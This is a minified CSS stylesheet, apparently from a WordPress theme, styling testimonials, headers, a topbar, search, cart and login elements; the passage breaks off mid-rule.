.penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote{padding:30px 50px;margin-bottom:14px;position:relative;color:#666;border-top:3px solid transparent;transition:all .3s}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-inner{position:relative;width:100%}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon{height:26px;color:inherit;opacity:.2;display:block;margin-bottom:18px}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon:before{content:"“";font-family:"Playfair Display",serif;font-size:100px;color:inherit;font-style:normal;font-weight:400;line-height:26px;position:absolute;left:50%;top:17px;transform:translateX(-50%)}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote:after{content:'';position:absolute;bottom:-14px;left:50%;width:24px;height:14px;margin-left:-12px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent}.penci-testimonails.penci-testi-s2 .penci-testi-line{color:#111;height:5px;width:60px;margin-left:auto;margin-right:auto;position:relative}.penci-testimonails.penci-testi-s2 .penci-testi-line:before,.penci-testimonails.penci-testi-s2 .penci-testi-line:after{content:'';border-top:1px solid;height:1px;position:absolute}.penci-testimonails.penci-testi-s2 .penci-testi-line:before{width:100%;top:0;left:0}.penci-testimonails.penci-testi-s2 .penci-testi-line:after{width:66%;bottom:0;left:50%;margin-left:-33%}.penci-testimonails.penci-testi-s2 .penci-testi-avatar{margin-bottom:30px}.penci-testimonails.penci-testi-s2 .penci-testi-blockquote{margin-top:10px;margin-bottom:40px}.penci-testimonails.penci-testi-s3 .penci-testi-avatar{margin-top:20px;margin-bottom:30px}.penci-testimonails.penci-testi-s3 .penci-testi-blockquote{margin-bottom:20px}.penci-testimonails.penci-testi-s3 .penci-testi-rating{font-size:14px;color:#f5a816}.penci-testimonails.penci-testi-s3 .penci-testi-rating i{display:inline-block;vertical-align:top;color:inherit;padding-right:5px}.penci-testimonails.penci-testi-s3 .penci-testi-rating i:last-child{padding-right:0}.penci-testimonails.penci-testimonails-col .penci-testimonial-inner{margin-top:-20px}.penci-testimonails.penci-testimonails-col .penci-testimonail{margin-top:20px}.penci-social-media-shortcode.align-center{text-align:center}.penci-social-media-shortcode.align-right{text-align:right}.penci-social-media-shortcode.align-left{text-align:left}.penci-social-media-shortcode .penci-social-media-inner{display:inline-block;vertical-align:top}.penci-social-media-shortcode .social-media-item{font-size:24px;display:inline-block;float:left;margin-right:30px;line-height:1;transition:all .3s}.penci-social-media-shortcode .social-media-item:last-child{margin-right:0!important}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item,.penci-social-media-shortcode.penci-social-media-sc-square .social-media-item{height:44px;width:44px;line-height:42px;text-align:center;border:1px solid}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item{border-radius:50%}.penci-social-media-shortcode.penci-social-media-sc-default .social-media-item{background:none!important;border:none!important}.penci-vcbtn-align-inline{display:inline-block}.penci-vcbtn-align-left{text-align:left}.penci-vcbtn-align-center{text-align:center}.penci-vcbtn-align-right{text-align:right}.penci-vc-btn-wapper .penci-vc-btn{display:inline-block;text-transform:none}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-fullwidth{display:block}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-uppearcase{text-transform:uppercase}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans{background:transparent;color:#111}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-vc-btn-wapper .penci-vcbtn-ialignleft i{margin-right:5px}.penci-vc-btn-wapper .penci-vcbtn-ialignright i{margin-left:5px}.bos_searchbox_widget_class{padding-bottom:20px}.bos_searchbox_widget_class #flexi_searchbox:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc{padding:20px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_destination{width:100%}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{border-radius:0;border:none;background:#FFF}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{height:40px;line-height:40px;padding:0 10px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{padding:8px 10px!important;height:33px;line-height:33px;margin-right:10px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border-radius:0;border:none;box-shadow:none;font-family:"Roboto",sans-serif;font-weight:400!important;font-size:14px!important;padding:0 25px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:0;border-radius:0;opacity:.8}.bos_searchbox_widget_class #flexi_searchbox h1,.bos_searchbox_widget_class #flexi_searchbox h2,.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}.bos_searchbox_widget_class #flexi_searchbox h3{font-size:24px}.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{margin-bottom:10px}.bos_searchbox_widget_class #flexi_searchbox .b_checkbox_container span{vertical-align:top}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{width:100%}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox{text-align:center}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{display:inline-block;float:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox{text-align:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{clear:both}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-top:10px;margin-bottom:10px}@media screen and (min-width: 1024px){.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{width:10%;float:left;clear:none;padding:20px 0 0 15px;margin-top:7px}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{float:none!important;display:inline-block;clear:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{float:right!important;clear:none}}.vc_row .woocommerce{background:#fff;padding:20px;overflow:hidden;position:relative}.site-branding h1,.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4) > .penci-container-1080,.site-header:not(.header--s4) > .penci-container-1170,.site-header:not(.header--s4) > .penci-container-fluid{display:flex}.site-header.header--s6 > .penci-container-1080,.site-header.header--s6 > .penci-container-1170,.site-header.header--s6 > .penci-container-fluid,.site-header.header--s13 > .penci-container-1080,.site-header.header--s13 > .penci-container-1170,.site-header.header--s13 > .penci-container-fluid{display:block}#undefined-sticky-wrapper,#masthead-sticky-wrapper{width:100%;clear:both}@media only screen and (min-width: 1025px){.penci-header-transparent .site-header-wrapper{position:absolute;z-index:10000;left:0;right:0}.penci-header-transparent .site-header-wrapper.penci-trans-nav .site-header{background-color:transparent!important;box-shadow:none}.penci-header-transparent .header__top{background-color:transparent}}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;transition:box-shadow 0.3s,border-color .3s;-webkit-transition:box-shadow 0.3s,border-color .3s;-moz-transition:box-shadow 0.3s,border-color .3s;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .penci-container-full{width:100%}.site-header .header-content__container{display:-ms-flexbox;display:flex}.site-header .header-content__container .main-navigation{z-index:2;-ms-flex:1;flex:1}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s2:before,.site-header.header--s3:not(.header--s4):before,.site-header.header--s6:before{content:'';background:#ececec;height:1px;position:absolute;width:100%;top:0;z-index:-1}.is-sticky .site-header.header--s2:before,.is-sticky .site-header.header--s3:not(.header--s4):before,.is-sticky .site-header.header--s6:before{background:transparent}.site-header.header--s1{justify-content:space-between}.site-header.header--s1 .penci-header_s1-fullwidth{width:100%}.site-header.header--s1 .penci-header_s1-fullwidth .header__search{margin-right:10px}.site-header.header--s1:before{content:none}.site-header.header--s1 .site-branding{order:1;flex:1 auto}.site-header.header--s1 .main-navigation{flex:2 auto;order:2;text-align:center}.site-header.header--s1 .main-navigation ul.menu{display:inline-block;vertical-align:top}.site-header.header--s1 .main-navigation > ul:not(.children) > li{float:left;margin-right:0;vertical-align:top}.site-header.header--s1 .site-description{display:none}.site-header.header--s1 .header__social-search{order:3;flex:1 auto}.site-header.header--s1 .show-search .search-field{padding-left:20px}.site-header.header--s5 .site-description{display:none}.site-header.header--s5 .site-branding{float:left;padding-left:0;padding-right:0;margin-right:40px}.site-header.header--s5 .main-navigation{display:inline-block}.site-header.header--s10 .custom-logo,.site-header.header--s1 .custom-logo,.site-header.header--s5 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s6 .header-content__container{text-align:center}.site-header.header--s6 .main-navigation > ul:not(.children){display:inline-block;vertical-align:top}.site-header.header--s6 .main-navigation,.site-header.header--s6 .header__social-search{float:none;vertical-align:top;display:inline-block}.site-header.header--s6 .header__social-search{position:relative}.site-header.header--s6 .search-click{background:transparent!important;width:auto}.site-header.header--s6 .penci_disable_padding_menu + .header__social-search{margin-left:15px}.site-header.header--s7{z-index:10001;border-bottom:0;min-height:80px}.site-header.header--s7 .site-description{display:none}.site-header.header--s7 .site-branding{display:flex;align-items:center;justify-content:center;padding-left:0}.site-header.header--s7 .site-branding .site-title{height:auto}.site-header.header--s7 .main-navigation{padding-left:40px}.site-header.header--s7 .custom-logo{max-height:60px;width:auto}.site-header.header--s7 .main-navigation > ul:not(.children) > li > a{line-height:80px}.site-header.header--s10 .penci-container-fluid,.site-header.header--s11 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding,.site-header.header--s11 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation,.site-header.header--s11 .header__social-search,.site-header.header--s11 .main-navigation{float:right}.site-header.header--s10 .header__social-search,.site-header.header--s11 .header__social-search{order:3;padding-left:30px}.site-header.header--s10 .site-description,.site-header.header--s11 .site-description{display:none}.site-header.header--s11 .site-branding{display:flex;align-items:center;justify-content:center}.site-header.header--s11 .site-branding .site-title{height:auto}.site-header.header--s11 .penci-container-full{display:flex}.site-header.header--s11 .custom-logo{max-height:70px;width:auto}.site-header.header--s11 .main-navigation .menu > li > a{padding-top:24px;padding-bottom:0;line-height:66px;position:relative}.site-header.header--s11 .main-navigation .menu > li > a > .fa{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header--s11 .main-navigation .menu > li.penci-mega-menu > a:after,.site-header.header--s11 .main-navigation .menu > li.menu-item-has-children > a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;display:inline-block;line-height:26px;font-size:13px;padding-left:0}.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a{background-color:#ececec;color:#3f51b5}.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li.current-menu-item > a{background:transparent}.site-header.header--s12 .penci-menu-toggle-wapper{position:relative;order:1;flex:1}.site-header.header--s12 .site-branding{flex:2 auto;order:2;text-align:center}.site-header.header--s12 .header__social-search{order:3;flex:1}.site-header.header--s13 .penci-menu-toggle-wapper{float:right;position:relative}.site-header.header--s13 .site-branding{float:left}.header__top{background:#fff}.header__top.header--s2{width:100%;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}.header__top.header--s2 .header__banner{float:right;margin-left:auto;max-width:728px;width:100%}.header__top.header--s2 .header__banner a,.header__top.header--s2 .header__banner img{padding:0;margin-bottom:0;display:block}.header__top.header--s2 .header-top__container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:center}.header__top.header--s3,.header__top.header--s4,.header__top.header--s6{width:100%;clear:both;overflow:hidden}.header__top.header--s3 .site-branding,.header__top.header--s4 .site-branding,.header__top.header--s6 .site-branding{padding-top:30px;padding-bottom:30px;padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s3 .site-branding .site-title,.header__top.header--s4 .site-branding .site-title,.header__top.header--s6 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s8,.header__top.header--s9{width:100%;clear:both;overflow:hidden}.header__top.header--s8 .site-branding,.header__top.header--s9 .site-branding{padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s8 .site-branding .site-title,.header__top.header--s9 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s2.header--s8 .site-branding{order:2;text-align:right;margin-right:0;margin-left:20px}.header__top.header--s2.header--s8 .header__banner{order:1;flex:1;margin-left:0;margin-right:auto}.header__top.header--s2.header--s9 .site-branding{text-align:left;margin-left:0;margin-right:20px}.header__top.header--s2.header--s9 .header__banner{flex:1}.header__top,.header__bottom{background-size:cover;background-position:center center;background-repeat:no-repeat}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li{line-height:54px;text-transform:uppercase}.penci-topbar.header--s7 .topbar_weather .penci-weather-unit{top:16px}.penci-topbar.header--s7 .topbar__trending .headline-title{height:54px;line-height:54px}.header__bottom.header--s7{overflow:hidden}.header__bottom.header--s7 .header__banner{margin:20px auto;text-align:center;vertical-align:top}.header__bottom.header--s7 .header__banner img{display:inline-block;vertical-align:top}.penci-header-mobile .penci-header-mobile_container,.is-sticky .site-header{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci_dark_layout .penci-header-mobile .penci-header-mobile_container,.penci_dark_layout .is-sticky .site-header{box-shadow:0 1px 5px rgba(255,255,255,0.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,0.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,0.08)}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar .topbar-width-default,.penci-topbar .penci-container-fullwidth{padding-left:10px;padding-right:10px}.penci-topbar.penci-topbar_fullwidth .penci-container-fluid{max-width:100%}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .topbar__menu,.penci-topbar.style-2 .topbar_date,.penci-topbar.style-2 .topbar_weather,.penci-topbar.style-2 .topbar__trending{margin-right:0;margin-left:32px}.penci-topbar.style-4 .penci-topbar__left,.penci-topbar.style-4 .penci-topbar__right{float:right}.penci-topbar.style-3 .topbar__trending{margin-right:32px}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.penci-topbar a:hover{color:#3f51b5}.penci-topbar ul{margin:0;padding:0;list-style:none;display:flex}.penci-topbar ul li{margin-left:10px;padding-left:7px;margin-bottom:0;line-height:20px;position:relative;list-style:none}.penci-topbar ul li:first-child{margin-left:0;padding-left:0}.penci-topbar ul li:hover{color:#3f51b5}.penci-topbar ul li .fa{padding-right:5px}.penci-topbar ul li a{text-decoration:none;color:#fff;font-size:12px;font-size:1.2rem;line-height:30px;display:inline-block}.penci-topbar ul li a:hover{color:#3f51b5}.penci-topbar ul li.fa:before{margin-right:5px;font-size:15px}.penci-topbar ul.menu li:hover > ul.sub-menu{visibility:visible;opacity:1}.penci-topbar ul.menu li ul.sub-menu{white-space:normal;float:left;opacity:0;display:block;visibility:hidden;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.2);position:absolute;transition:opacity .3s;top:100%;z-index:999;width:160px}.penci-topbar ul.menu li ul.sub-menu li{margin-left:0;padding:5px 12px;border-bottom:1px solid #f1f1f1;height:auto;line-height:1.7;width:100%}.penci-topbar ul.menu li ul.sub-menu li a{color:#212121;transition:all .3s;font-size:12px;display:block;line-height:1.3;padding:3px 0}.penci-topbar ul.menu li ul.sub-menu li a:hover{color:#3f51b5}.penci-topbar ul.menu li ul.sub-menu li:last-child{border:none}.penci-topbar ul.menu li ul.sub-menu li > ul.sub-menu{position:absolute;left:100%;top:0}.penci-topbar .topbar__logout_login ul li .fa{padding-right:2px}.penci-topbar .topbar__logout_login .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.topbar__menu,.topbar_date,.topbar_weather{display:inline-block;margin-right:32px;float:left}.topbar_weather{max-height:30px}.topbar_weather .penci-weather-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;font-size:18px}.topbar_weather .penci-weather-now{line-height:inherit;padding:0;float:none;width:auto;cursor:auto;display:inline-block}.topbar_weather .penci-weather-now span{font-weight:600}.topbar_weather .penci-weather-degrees{font-size:11px}.topbar_weather .penci-weather-unit{position:relative;font-weight:400;line-height:1;vertical-align:top;font-size:8px;opacity:1;left:0;top:4px}.topbar_weather .penci-weather-location{display:inline-block;padding-left:6px}.topbar_weather .penci-weather-city{font-weight:500;margin:0;font-size:inherit}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .penci-owl-carousel-slider .animated{animation-duration:400ms}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;cursor:pointer;display:inline-block;vertical-align:top}.topbar__trending .penci-trending-nav.penci-pag-disabled a{color:#888;opacity:.5;cursor:default}@media screen and (max-width: 1024px){.topbar__trending{display:none}}@media screen and (max-width: 768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar ul.menu li ul.sub-menu{display:none}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar.style-2 .penci-topbar__right{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__menu,.topbar_date,.topbar_weather{margin-right:28px;float:none}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a,.topbar__social-media li{text-align:center;float:none}.topbar__social-media ul{width:100%;justify-content:center;align-items:center}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li,.penci-topbar ul li a{line-height:1.5}}@media screen and (max-width: 480px){.topbar_weather,.topbar_date,.topbar__logout_login{display:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding,.penci-container-1170 .site-branding,.penci-container-1080 .site-branding{padding-left:0}.header--s2 .site-branding{padding-left:0;display:inline-block;max-width:500px}.site-branding .site-title{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:60px;color:#3f51b5;padding:0;margin:0;height:100%;position:relative!important}.header--s1 .site-branding .site-title{display:flex;align-items:center}.header--s2 .site-branding .site-title{font-size:72px;font-size:7.2rem;margin-top:1px;margin-bottom:-5px}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img,.site-branding .site-title{vertical-align:top}.site-description{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.71;display:inline-block;color:#111}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.penci-menuhbg-wapper,.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.header__social-media .social_title{display:none}.header__social-media a{display:inline-block;font-size:16px;font-size:1.6rem;color:#111;vertical-align:middle;padding-right:10px}.header__social-media a:last-child{margin-right:10px}.header__social-media a:hover{color:#3f51b5}.header__search_dis_bg + .header__social-media a:last-child{margin-right:5px}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px;cursor:pointer;transition:none}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.header__search:not(.header__search_dis_bg) .search-click.search-click-active .fa-search:before{content:"\f00d"}.header__search:not(.header__search_dis_bg) .search-click:hover,.header__search:not(.header__search_dis_bg) .search-click:active,.header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{color:#fff}.header__search_dis_bg .search-click{background:transparent;color:#111;width:auto;padding-left:5px}.header__search_dis_bg .search-click:hover{color:#3f51b5}.show-search__content_wapper{width:1400px}.header--1 .show-search__content_wapper{width:100%}.site-header.header--1 .show-search__content_wapper,.site-header .penci-container-1080 .show-search__content_wapper{max-width:1110px;width:100%}.site-header.header--1 .penci-container-fluid .show-search__content_wapper,.site-header .penci-container-fluid .show-search__content_wapper{max-width:1400px;width:100%}.site-header.header--1 .penci-container-1170 .show-search__content_wapper,.site-header .penci-container-1170 .show-search__content_wapper{max-width:1400px;width:100%}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content_wapper{margin:0 auto}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search a.close-search{position:absolute;right:0;top:0;z-index:5;cursor:pointer}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{transition:all .5s;height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px !important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.show-search .search-submit:hover{color:#3f51b5}.show-search .fa-search.ajax-search-loading{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}.show-search .fa-search.ajax-search-loading:before{content:"\f021"}.close-search.ajax-search-loading .fa-close{animation:fa-spin 2s infinite linear}.close-search.ajax-search-loading .fa-close:before{content:"\f021"}.cart-icon .cart-contents_wraper{position:relative}.cart-icon .items-number{position:absolute;z-index:1;width:14px;height:14px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;top:-6px;right:-4px;background:#3f51b5;color:#fff;text-align:center;white-space:nowrap;line-height:14px;font-size:8px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-post-list{overflow:hidden;padding-left:20px;padding-right:20px}.penci-ajax-search-results{position:relative}.penci-ajax-search-results .ajax-loading:before{background:#fff}.penci-ajax-search-results .search-404{text-align:center;margin-top:0;margin-bottom:20px}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-ajax-search-results-wrapper.search-results-hide{display:none!important}.penci-ajax-search-results-wrapper .penci__post-title{font-size:13px;font-size:1.3rem;line-height:18px;margin-bottom:5px;position:relative}.penci-ajax-search-results-wrapper .penci__post-title a{color:#111}.penci-ajax-search-results-wrapper .penci__post-title a:hover{color:#3f51b5}.penci-ajax-search-results-wrapper .penci-image-holder{width:80px}.penci-ajax-search-results-wrapper .penci_media_object .penci_mobj__img{margin-right:15px}.penci-ajax-search-results-wrapper .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-ajax-search-results-wrapper .penci__general-meta .penci_post-meta{color:#999;font-size:11px;font-size:1.1rem}.penci-ajax-search-results-wrapper .penci-post-item{width:100%;overflow:hidden;margin-bottom:0}.penci-ajax-search-results-wrapper.ajax-search-loaded,.penci-ajax-search-results-wrapper.ajax-loading{display:block}.penci-ajax-search-results-wrapper.ajax-loading + .penci-load-thecube{display:block}.penci-viewall-results{border-top:1px solid #ececec;padding:6px 0;font-size:13px;font-size:1.3rem;color:#222;clear:both;text-align:center}.penci-viewall-results a{color:#111}.penci-viewall-results a:hover{color:#3f51b5}.penci-viewall-results .icon-post-format.small-size-icon{width:22px;height:22px;line-height:20px;margin:-12px 0 0 -12px;font-size:9px;border-width:1px}.penci_dark_layout .show-search .search-field,.penci_dark_layout .show-search .search-submit{color:#fff}.penci_dark_layout .penci-viewall-results a,.penci_dark_layout .penci-ajax-search-results-wrapper .penci__post-title a{color:#fff}.login__form{text-align:center;margin:94px auto}.login__form h3{font-size:30px;font-weight:600;padding-bottom:25px;color:#111}.login__form .login__form__login-username input,.login__form .login__form__login-password input,.login__form .login__form__login-submit input{width:370px;padding:5px 20px;border-radius:0;margin-bottom:5px}.page-template-login .login__form .login__form__login-username,.page-template-login
.login__form .login__form__login-password,.page-template-login
.login__form .login__form__login-submit{margin-bottom:25px}.login__form .login__form__login-submit{margin:16px}.login__form .login__form__login-submit input{border:none;padding:15px;text-transform:uppercase;font-size:14px;font-weight:500}.page-template-login .login__form .login__form__login-submit input{padding-top:10px;padding-bottom:10px}.login__form .login__form__forgot-password{position:relative;bottom:8px;color:#21759b}.login__form .login__form__remember #rememberme{position:relative;top:2px;margin-right:10px}.penci-popup-login-register{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;visibility:hidden;margin:0;width:100%;height:100vh;overflow:auto;transition:all .3s cubic-bezier(0.4,0,1,1);animation-duration:1000ms;animation-delay:0;animation-fill-mode:both;background-color:rgba(0,0,0,0.8);background-repeat:no-repeat;background-position:top;background-size:cover}.penci-popup-login-register p{margin-bottom:10px}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn}.penci-popup-login-register p.login-username label,.penci-popup-login-register p.login-password label,.penci-popup-login-register .penci-login-container > br{display:none}.penci-popup-login-register h4{margin-top:0;font-size:30px;font-weight:700;padding-bottom:25px;color:#111;text-align:center;text-transform:uppercase;font-family:"Oswald",sans-serif}.penci-popup-login-register 